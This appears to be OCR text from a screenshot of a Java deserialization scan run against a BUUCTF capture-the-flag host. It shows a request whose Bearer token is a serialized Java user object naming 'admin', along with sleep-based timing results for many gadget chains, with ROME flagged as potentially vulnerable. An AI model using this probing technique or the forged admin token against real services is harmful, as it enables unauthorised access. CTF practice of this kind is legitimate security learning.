 主机: 43b3f0aa-bb1e-4614-9f82-9a6424621ab2.node5.buuoj.cn 端口: 80 Https
POST /common/user/current HTTP/1.1
Host: 43b3f0aa-bb1e-4614-9f82-9a6424621ab2.node5.buuoj.cn
Content-Length: 0
Accept: */*
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JD
MjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Content-Type: application/json
Origin: http://43b3f0aa-bb1e-4614-9f82-9a6424621ab2.node5.buuoj.cn:81
Referer: http://43b3f0aa-bb1e-4614-9f82-9a6424621ab2.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
攻击
Results:
• Apache Commons Collections 3 (Sleep): NOT
vulnerable. Response time: 242 milliseconds
• Spring Alternate Payload (Sleep): NOT
vulnerable. Response time: 197 milliseconds
• Apache Commons Collections 4 (Sleep): NOT
vulnerable. Response time: 220 milliseconds
• Javassist/Weld (Sleep): NOT vulnerable.
Response time: 181 milliseconds
• JSON (Sleep): NOT vulnerable. Response
time: 201 milliseconds
• Apache Commons Collections 3 Alternate
payload 2 (Sleep): NOT vulnerable. Response
time: 217 milliseconds
• ROME (Sleep): Potentially VULNERABLE!!!
Response time: 10178 milliseconds
• Mozilla Rhino (Sleep): NOT vulnerable.
Response time: 336 milliseconds
• Apache Commons Collections 4 Alternate
payload (Sleep): NOT vulnerable. Response
time: 181 milliseconds
• Java 8 (up to Jdk8u20) (Sleep): NOT
vulnerable. Response time: 177 milliseconds
• Java 6 and Java 7 (up to Jdk7u21) (Sleep):
NOT vulnerable. Response time: 178
milliseconds
• Apache Commons Collections 3 Alternate
payload 4 (Sleep): NOT vulnerable. Response
time: 181 milliseconds
• Hibernate 5 (Sleep): NOT vulnerable.
Response time: 177 milliseconds
• Commons BeanUtils (Sleep): NOT vulnerable
Response time: 180 milliseconds
• Apache Commons Collections 3 Alternate
payload 3 (Sleep): NOT vulnerable. Response
time: 190 milliseconds
• JBoss Interceptors (Sleep): NOT vulnerable.
Response time: 230 milliseconds
• Spring (Sleep): NOT vulnerable. Response
time: 238 milliseconds
• Vaadin (Sleep): NOT vulnerable. Response
time: 180 milliseconds
• Mozilla Rhino Alternate payload (Sleep):
NOT vulnerable. Response time: 184
milliseconds
• Apache Commons Collections 3 Alternate
payload (Sleep): NOT vulnerable. Response
time: 231 milliseconds
END
IMPORTANT NOTE: High delayed networks may
produce false positives!